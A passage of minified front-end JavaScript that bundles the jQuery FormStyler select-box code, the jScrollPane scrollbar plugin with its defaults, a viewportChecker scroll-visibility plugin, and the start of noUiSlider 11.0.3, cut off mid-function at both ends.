t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}),u>n.height()&&s.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected:last").position().top-o.innerHeight()+2*p)}))}()}else!function(){var r=new e,h="",u=s.data("placeholder"),p=s.data("search"),f=s.data("search-limit"),g=s.data("search-not-found"),m=s.data("search-placeholder"),v=s.data("z-index"),w=s.data("smart-positioning");void 0===u&&(u=n.selectPlaceholder),void 0!==p&&""!==p||(p=n.selectSearch),void 0!==f&&""!==f||(f=n.selectSearchLimit),void 0!==g&&""!==g||(g=n.selectSearchNotFound),void 0===m&&(m=n.selectSearchPlaceholder),void 0!==v&&""!==v||(v=n.singleSelectzIndex),void 0!==w&&""!==w||(w=n.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:r.id,title:r.title}).addClass(r.classes).data(r.data);s.css({margin:0,padding:0}).after(y).prependTo(y);var b=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=c.filter(":selected");l(),p&&(h='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+g+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+h+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+d+"</ul></div>");y.append(C);var j=t("ul",C),S=t("li",C),E=t("input",C),k=t("div.jq-selectbox__not-found",C).hide();S.length<f&&E.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==u?_.text(u).addClass("placeholder"):_.text(x.text());var T=0,P=0;if(S.css({display:"inline-block"}),S.each(function(){var e=t(this);e.innerWidth()>T&&(T=e.innerWidth(),P=e.width())}),S.css({display:""}),_.is(".placeholder")&&_.width()>T)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),D=A.outerWidth();A.remove(),D==y.outerWidth()&&_.width(P)}T>y.width()&&C.width(T),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),s.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var N=y.outerHeight(!0),M=E.parent().outerHeight(!0)||0,$=j.css("max-height"),z=S.filter(".selected");z.length<1&&S.first().addClass("selected sel"),void 0===S.data("li-height")&&S.data("li-height",S.outerHeight());var H=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:N}),H=N),C.hide(),z.length&&(c.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),s.is(":disabled"))return y.addClass("disabled"),!1;b.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),s.focus(),!o){var e=t(window),i=S.data("li-height"),r=y.offset().top,l=e.height()-N-(r-e.scrollTop()),d=s.data("visible-options");void 0!==d&&""!==d||(d=n.selectVisibleOptions);var h=5*i,u=i*d;d>0&&6>d&&(h=u),0===d&&(u="auto");var p=function(){C.height("auto").css({bottom:"auto",top:H});var t=function(){j.css("max-height",Math.floor((l-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),l<C.outerHeight()+20&&t()};!0===w||1===w?l>h+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:H});var t=function(){j.css("max-height",Math.floor((r-e.scrollTop()-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),r-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==w&&0!==w||l>h+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),n.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(y)),E.length&&(E.val("").keyup(),k.hide(),E.keyup(function(){var e=t(this).val();S.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),S.filter(":visible").length<1?k.show():k.hide()})),S.filter(".selected").length&&(""===s.val()?j.scrollTop(0):(j.innerHeight()/i%2!=0&&(i/=2),j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()/2+i))),a(j)}}),S.hover(function(){t(this).siblings().removeClass("selected")}),S.filter(".selected").text(),S.filter(":not(.disabled):not(.optgroup)").click(function(){s.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var o=e.index();o-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),s.change()}C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),s.on("change.styler",function(){_.text(c.filter(":selected").text()).removeClass("placeholder"),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),c.first().text()!=S.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=S.data("li-height");""===s.val()?_.text(u).addClass("placeholder"):_.text(c.filter(":selected").text()),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===s.val()?j.scrollTop(0):j.scrollTop(j.scrollTop()+S.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),b.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};h(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),h()})}else s.is(":reset")&&s.on("click",function(){setTimeout(function(){s.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+s).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[s]=function(i){var n,o=arguments;return void 0===i||"object"==typeof i?(this.each(function(){t.data(this,"_"+s)||t.data(this,"_"+s,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+s);e&&e.options.onFormStyled.call()}),this):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var r=t.data(this,"_"+s);r instanceof e&&"function"==typeof r[i]&&(n=r[i].apply(r,Array.prototype.slice.call(o,1)))}),void 0!==n?n:this):void 0},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function s(i){var O,et,it,st,nt,ot,at,lt,ct,dt,ht,ut,pt,ft,gt=!1,mt=!1;if(b=i,void 0===_)nt=e.scrollTop(),ot=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),x=e.innerWidth()+G,C=e.innerHeight(),e.width(x),_=t('<div class="jspPane" />').css("padding",Z).append(e.children()),j=t('<div class="jspContainer" />').css({width:x+"px",height:C+"px"}).append(_).appendTo(e);else{if(e.css("width",""),gt=b.stickToBottom&&((lt=E-C)>20&&lt-w()<10),mt=b.stickToRight&&((at=S-x)>20&&at-v()<10),(st=e.innerWidth()+G!=x||e.outerHeight()!=C)&&(x=e.innerWidth()+G,C=e.innerHeight(),j.css({width:x+"px",height:C+"px"})),!st&&J==S&&_.outerHeight()==E)return void e.width(x);J=S,_.css("width",""),e.width(x),j.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}_.css("overflow","auto"),S=i.contentWidth?i.contentWidth:_[0].scrollWidth,E=_[0].scrollHeight,_.css("overflow",""),P=(T=E/C)>1,(A=(k=S/x)>1)||P?(e.addClass("jspScrollable"),(O=b.maintainPosition&&(M||H))&&(et=v(),it=w()),P&&(j.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),q=j.find(">.jspVerticalBar"),I=q.find(">.jspTrack"),D=I.find(">.jspDrag"),b.showArrows&&(W=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",a(0,-1)).bind("click.jsp",y),U=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",a(0,1)).bind("click.jsp",y),b.arrowScrollOnHover&&(W.bind("mouseover.jsp",a(0,-1,W)),U.bind("mouseover.jsp",a(0,1,U))),r(I,b.verticalArrowPositions,W,U)),B=C,j.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){B-=t(this).outerHeight()}),D.hover(function(){D.addClass("jspHover")},function(){D.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),D.addClass("jspActive");var i=e.pageY-D.position().top;return t("html").bind("mousemove.jsp",function(t){d(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),n()),A&&(j.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),V=j.find(">.jspHorizontalBar"),F=V.find(">.jspTrack"),$=F.find(">.jspDrag"),b.showArrows&&(Y=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",a(-1,0)).bind("click.jsp",y),K=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",a(1,0)).bind("click.jsp",y),b.arrowScrollOnHover&&(Y.bind("mouseover.jsp",a(-1,0,Y)),K.bind("mouseover.jsp",a(1,0,K))),r(F,b.horizontalArrowPositions,Y,K)),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),$.addClass("jspActive");var i=e.pageX-$.position().left;return t("html").bind("mousemove.jsp",function(t){u(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),R=j.innerWidth(),o()),function(){if(A&&P){var e=F.outerHeight(),i=I.outerWidth();B-=e,t(V).find(">.jspCap:visible,>.jspArrow").each(function(){R+=t(this).outerWidth()}),R-=i,C-=i,x-=e,F.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),n(),o()}A&&_.width(j.outerWidth()-G+"px"),E=_.outerHeight(),T=E/C,A&&((X=Math.ceil(1/k*R))>b.horizontalDragMaxWidth?X=b.horizontalDragMaxWidth:X<b.horizontalDragMinWidth&&(X=b.horizontalDragMinWidth),$.width(X+"px"),z=R-X,p(H)),P&&((L=Math.ceil(1/T*B))>b.verticalDragMaxHeight?L=b.verticalDragMaxHeight:L<b.verticalDragMinHeight&&(L=b.verticalDragMinHeight),D.height(L+"px"),N=B-L,h(M))}(),O&&(g(mt?S-x:et,!1),f(gt?E-C:it,!1)),_.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){m(t.target,!1)}),j.unbind(rt).bind(rt,function(t,e,i,s){H||(H=0),M||(M=0);var n=H,o=M,r=t.deltaFactor||b.mouseWheelSpeed;return tt.scrollBy(i*r,-s*r,!1),n==H&&o==M}),ft=!1,j.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){var e=t.originalEvent.touches[0];ct=v(),dt=w(),ht=e.pageX,ut=e.pageY,pt=!1,ft=!0}).bind("touchmove.jsp",function(t){if(ft){var e=t.originalEvent.touches[0],i=H,s=M;return tt.scrollTo(ct+ht-e.pageX,dt+ut-e.pageY),pt=pt||Math.abs(ht-e.pageX)>5||Math.abs(ut-e.pageY)>5,i==H&&s==M}}).bind("touchend.jsp",function(){ft=!1}).bind("click.jsp-touchclick",function(){return pt?(pt=!1,!1):void 0}),b.enableKeyboardNavigation&&function(){function i(){var t=H,e=M;switch(s){case 40:tt.scrollByY(b.keyboardSpeed,!1);break;case 38:tt.scrollByY(-b.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(C*b.scrollPagePercent,!1);break;case 33:tt.scrollByY(-C*b.scrollPagePercent,!1);break;case 39:tt.scrollByX(b.keyboardSpeed,!1);break;case 37:tt.scrollByX(-b.keyboardSpeed,!1)}return n=t!=H||e!=M}var s,n,o=[];A&&o.push(V[0]),P&&o.push(q[0]),_.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var r=H,a=M;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=e.keyCode,i();break;case 35:f(E-C),s=null;break;case 36:f(0),s=null}return!(n=e.keyCode==s&&r!=H||a!=M)}}).bind("keypress.jsp",function(e){return e.keyCode==s&&i(),e.target===this||o.length&&t(e.target).closest(o).length?!n:void 0}),b.hideFocus?(e.css("outline","none"),"hideFocus"in j[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in j[0]&&e.attr("hideFocus",!1))}(),b.clickOnTrack&&(l(),P&&I.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageY-n.top-M,r=!0,a=function(){var t=s.offset(),n=e.pageY-t.top-L/2,c=C*b.scrollPagePercent,h=N*c/(E-C);if(0>o)M-h>n?tt.scrollByY(-c):d(n);else{if(!(o>0))return void l();n>M+h?tt.scrollByY(c):d(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}}),A&&F.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageX-n.left-H,r=!0,a=function(){var t=s.offset(),n=e.pageX-t.left-X/2,c=x*b.scrollPagePercent,d=z*c/(S-x);if(0>o)H-d>n?tt.scrollByX(-c):u(n);else{if(!(o>0))return void l();n>H+d?tt.scrollByX(c):u(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}})),function(){if(location.hash&&location.hash.length>1){var e,i,s=escape(location.hash.substr(1));try{e=t("#"+s+', a[name="'+s+'"]')}catch(t){return}e.length&&_.find(s)&&(0===j.scrollTop()?i=setInterval(function(){j.scrollTop()>0&&(m(e,!0),t(document).scrollTop(j.position().top),clearInterval(i))},50):(m(e,!0),t(document).scrollTop(j.position().top)))}}(),b.hijackInternalLinks&&(t(document.body).data("jspHijack")||(t(document.body).data("jspHijack",!0),t(document.body).delegate('a[href*="#"]',"click",function(e){var i,s,n,o,r,a=this.href.substr(0,this.href.indexOf("#")),l=location.href;if(-1!==location.href.indexOf("#")&&(l=location.href.substr(0,location.href.indexOf("#"))),a===l){i=escape(this.href.substr(this.href.indexOf("#")+1));try{s=t("#"+i+', a[name="'+i+'"]')}catch(t){return}s.length&&((n=s.closest(".jspScrollable")).data("jsp").scrollToElement(s,!0),n[0].scrollIntoView&&(o=t(window).scrollTop(),r=s.offset().top,(o>r||r>o+t(window).height())&&n[0].scrollIntoView()),e.preventDefault())}})))):(e.removeClass("jspScrollable"),_.css({top:0,left:0,width:j.width()-G}),j.unbind(rt),_.find(":input,a").unbind("focus.jsp"),e.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp"),_.unbind(".jsp"),l()),b.autoReinitialise&&!Q?Q=setInterval(function(){s(b)},b.autoReinitialiseDelay):!b.autoReinitialise&&Q&&clearInterval(Q),nt&&e.scrollTop(0)&&f(nt,!1),ot&&e.scrollLeft(0)&&g(ot,!1),e.trigger("jsp-initialised",[A||P])}function n(){I.height(B+"px"),M=0,O=b.verticalGutter+I.outerWidth(),_.width(x-O-G);try{0===q.position().left&&_.css("margin-left",O+"px")}catch(t){}}function o(){j.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){R-=t(this).outerWidth()}),F.width(R+"px"),H=0}function r(t,e,i,s){var n,o="before",r="after";"os"==e&&(e=/Mac/.test(navigator.platform)?"after":"split"),e==o?r=e:e==r&&(o=e,n=i,i=s,s=n),t[o](i)[r](s)}function a(e,i,s){return function(){return function(e,i,s,n){s=t(s).addClass("jspActive");var o,r,a=!0,l=function(){0!==e&&tt.scrollByX(e*b.arrowButtonSpeed),0!==i&&tt.scrollByY(i*b.arrowButtonSpeed),r=setTimeout(l,a?b.initialDelay:b.arrowRepeatFreq),a=!1};l(),o=n?"mouseout.jsp":"mouseup.jsp",(n=n||t("html")).bind(o,function(){s.removeClass("jspActive"),r&&clearTimeout(r),r=null,n.unbind(o)})}(e,i,this,s),this.blur(),!1}}function l(){F&&F.unbind("mousedown.jsp"),I&&I.unbind("mousedown.jsp")}function c(){t("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),D&&D.removeClass("jspActive"),$&&$.removeClass("jspActive")}function d(i,s){if(P){0>i?i=0:i>N&&(i=N);var n=new t.Event("jsp-will-scroll-y");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==N,l=-(i/N)*(E-C);void 0===s&&(s=b.animateScroll),s?tt.animate(D,"top",i,h,function(){e.trigger("jsp-user-scroll-y",[-l,r,a])}):(D.css("top",i),h(i),e.trigger("jsp-user-scroll-y",[-l,r,a]))}}}function h(t){void 0===t&&(t=D.position().top),j.scrollTop(0);var i,s,n=0===(M=t||0),o=M==N,r=-(t/N)*(E-C);(et!=n||st!=o)&&(et=n,st=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(W[i?"addClass":"removeClass"]("jspDisabled"),U[s?"addClass":"removeClass"]("jspDisabled")),_.css("top",r),e.trigger("jsp-scroll-y",[-r,n,o]).trigger("scroll")}function u(i,s){if(A){0>i?i=0:i>z&&(i=z);var n=new t.Event("jsp-will-scroll-x");if(e.trigger(n,[i]),!n.isDefaultPrevented()){var o=i||0,r=0===o,a=o==z,l=-(i/z)*(S-x);void 0===s&&(s=b.animateScroll),s?tt.animate($,"left",i,p,function(){e.trigger("jsp-user-scroll-x",[-l,r,a])}):($.css("left",i),p(i),e.trigger("jsp-user-scroll-x",[-l,r,a]))}}}function p(t){void 0===t&&(t=$.position().left),j.scrollTop(0);var i,s,n=0===(H=t||0),o=H==z,r=-(t/z)*(S-x);(it!=n||nt!=o)&&(it=n,nt=o,e.trigger("jsp-arrow-change",[et,st,it,nt])),i=n,s=o,b.showArrows&&(Y[i?"addClass":"removeClass"]("jspDisabled"),K[s?"addClass":"removeClass"]("jspDisabled")),_.css("left",r),e.trigger("jsp-scroll-x",[-r,n,o]).trigger("scroll")}function f(t,e){d(t/(E-C)*N,e)}function g(t,e){u(t/(S-x)*z,e)}function m(e,i,s){var n,o,r,a,l,c,d,h,u,p=0,m=0;try{n=t(e)}catch(t){return}for(o=n.outerHeight(),r=n.outerWidth(),j.scrollTop(0),j.scrollLeft(0);!n.is(".jspPane");)if(p+=n.position().top,m+=n.position().left,n=n.offsetParent(),/^body|html$/i.test(n[0].nodeName))return;c=(a=w())+C,a>p||i?h=p-b.horizontalGutter:p+o>c&&(h=p-C+o+b.horizontalGutter),isNaN(h)||f(h,s),d=(l=v())+x,l>m||i?u=m-b.horizontalGutter:m+r>d&&(u=m-x+r+b.horizontalGutter),isNaN(u)||g(u,s)}function v(){return-_.position().left}function w(){return-_.position().top}function y(){return!1}var b,_,x,C,j,S,E,k,T,P,A,D,N,M,$,z,H,q,I,O,B,L,W,U,V,F,R,X,Y,K,Q,Z,G,J,tt=this,et=!0,it=!0,st=!1,nt=!1,ot=e.clone(!1,!1).empty(),rt=t.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===e.css("box-sizing")?(Z=0,G=0):(Z=e.css("paddingTop")+" "+e.css("paddingRight")+" "+e.css("paddingBottom")+" "+e.css("paddingLeft"),G=(parseInt(e.css("paddingLeft"),10)||0)+(parseInt(e.css("paddingRight"),10)||0)),t.extend(tt,{reinitialise:function(e){s(e=t.extend({},b,e))},scrollToElement:function(t,e,i){m(t,e,i)},scrollTo:function(t,e,i){g(t,i),f(e,i)},scrollToX:function(t,e){g(t,e)},scrollToY:function(t,e){f(t,e)},scrollToPercentX:function(t,e){g(t*(S-x),e)},scrollToPercentY:function(t,e){f(t*(E-C),e)},scrollBy:function(t,e,i){tt.scrollByX(t,i),tt.scrollByY(e,i)},scrollByX:function(t,e){u((v()+Math[0>t?"floor":"ceil"](t))/(S-x)*z,e)},scrollByY:function(t,e){d((w()+Math[0>t?"floor":"ceil"](t))/(E-C)*N,e)},positionDragX:function(t,e){u(t,e)},positionDragY:function(t,e){d(t,e)},animate:function(t,e,i,s,n){var o={};o[e]=i,t.animate(o,{duration:b.animateDuration,easing:b.animateEase,queue:!1,step:s,complete:n})},getContentPositionX:function(){return v()},getContentPositionY:function(){return w()},getContentWidth:function(){return S},getContentHeight:function(){return E},getPercentScrolledX:function(){return v()/(S-x)},getPercentScrolledY:function(){return w()/(E-C)},getIsScrollableH:function(){return A},getIsScrollableV:function(){return P},getContentPane:function(){return _},scrollToBottom:function(t){d(N,t)},hijackInternalLinks:t.noop,destroy:function(){var t,i;t=w(),i=v(),e.removeClass("jspScrollable").unbind(".jsp"),_.unbind(".jsp"),e.replaceWith(ot.append(_.children())),ot.scrollTop(t),ot.scrollLeft(i),Q&&clearInterval(Q)}}),s(i)}return e=t.extend({},t.fn.jScrollPane.defaults,e),t.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){e[this]=e[this]||e.speed}),this.each(function(){var s=t(this),n=s.data("jsp");n?n.reinitialise(e):(t("script",s).filter('[type="text/javascript"],:not([type])').remove(),n=new i(s,e),s.data("jsp",n))})},t.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:void 0,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}),function(t){t.fn.viewportChecker=function(e){var i={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(t,e){},scrollHorizontal:!1,scrollBox:window};t.extend(i,e);var s=this,n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()};return this.checkElements=function(){var e,o;i.scrollHorizontal?(e=Math.max(t("html").scrollLeft(),t("body").scrollLeft(),t(window).scrollLeft()),o=e+n.width):(e=Math.max(t("html").scrollTop(),t("body").scrollTop(),t(window).scrollTop()),o=e+n.height),s.each(function(){var s=t(this),r={},a={};if(s.data("vp-add-class")&&(a.classToAdd=s.data("vp-add-class")),s.data("vp-remove-class")&&(a.classToRemove=s.data("vp-remove-class")),s.data("vp-add-class-full-view")&&(a.classToAddForFullView=s.data("vp-add-class-full-view")),s.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=s.data("vp-remove-after-animation")),s.data("vp-offset")&&(a.offset=s.data("vp-offset")),s.data("vp-repeat")&&(a.repeat=s.data("vp-repeat")),s.data("vp-scrollHorizontal")&&(a.scrollHorizontal=s.data("vp-scrollHorizontal")),s.data("vp-invertBottomOffset")&&(a.scrollHorizontal=s.data("vp-invertBottomOffset")),t.extend(r,i),t.extend(r,a),!s.data("vp-animated")||r.repeat){String(r.offset).indexOf("%")>0&&(r.offset=parseInt(r.offset)/100*n.height);var l=r.scrollHorizontal?s.offset().left:s.offset().top,c=r.scrollHorizontal?l+s.width():l+s.height(),d=Math.round(l)+r.offset,h=r.scrollHorizontal?d+s.width():d+s.height();r.invertBottomOffset&&(h-=2*r.offset),d<o&&h>e?(s.removeClass(r.classToRemove),s.addClass(r.classToAdd),r.callbackFunction(s,"add"),c<=o&&l>=e?s.addClass(r.classToAddForFullView):s.removeClass(r.classToAddForFullView),s.data("vp-animated",!0),r.removeClassAfterAnimation&&s.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){s.removeClass(r.classToAdd)})):s.hasClass(r.classToAdd)&&r.repeat&&(s.removeClass(r.classToAdd+" "+r.classToAddForFullView),r.callbackFunction(s,"remove"),s.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&t(document).bind("touchmove MSPointerMove pointermove",this.checkElements),t(i.scrollBox).bind("load scroll",this.checkElements),t(window).resize(function(e){n={height:t(i.scrollBox).height(),width:t(i.scrollBox).width()},s.checkElements()}),this.checkElements(),this}}(jQuery),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){"use strict";var t="11.0.3";function e(t){t.preventDefault()}function i(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function s(t,e,i){i>0&&(a(t,e),setTimeout(function(){l(t,e)},i))}function n(t){return Math.max(Math.min(t,100),0)}function o(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return e.length>1?e[1].length:0}function a(t,e){t.classList?t.classList.add(e):t.className+=" "+e}function l(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function c(t){var e=void 0!==window.pageXOffset,i="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:i?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:i?t.documentElement.scrollTop:t.body.scrollTop}}function d(t,e){return 100/(e-t)}function h(t,e){return 100*e/(t[1]-t[0])}function u(t,e){for(var i=1;t>=e[i];)i+=1;return i}function p(t,e,i){if(i>=t.slice(-1)[0])return 100;var s,n,o=u(i,t),r=t[o-1],a=t[o],l=e[o-1],c=e[o];return l+(n=i,h(s=[r,a],s[0]<0?n+Math.abs(s[0]):n-s[0])/d(l,c))}function f(t,e,i,s){if(100===s)return s;var n,o,r=u(s,t),a=t[r-1],l=t[r];return i?s-a>(l-a)/2?l:a:e[r-1]?t[r-1]+(n=s-t[r-1],o=e[r-1],Math.round(n/o)*o):s}function g(e,s,n){var o;if("number"==typeof s&&(s=[s]),!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'range' contains invalid value.");if(!i(o="min"===e?0:"max"===e?100:parseFloat(e))||!i(s[0]))throw new Error("noUiSlider ("+t+"): 'range' value isn't numeric.");n.xPct.push(o),n.xVal.push(s[0]),o?n.xSteps.push(!isNaN(s[1])&&s[1]):isNaN(s[1])||(n.xSteps[0]=s[1]),n.xHighestCompleteStep.push(0)}function m(t,e,i){if(!e)return!0;i.xSteps[t]=h([i.xVal[t],i.xVal[t+1]],e)/d(i.xPct[t],i.xPct[t+1]);var s=(i.xVal[t+1]-i.xVal[t])/i.xNumSteps[t],n=Math.ceil(Number(s.toFixed(3))-1),o=i.xVal[t]+i.xNumSteps[t]*n;i.xHighestCompleteStep[t]=o}function v(t,e,i){var s;this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var n=[];for(s in t)t.hasOwnProperty(s)&&n.push([t[s],s]);for(n.length&&"object"==typeof n[0][0]?n.sort(function(t,e){return t[0][0]-e[0][0]}):n.sort(function(t,e){return 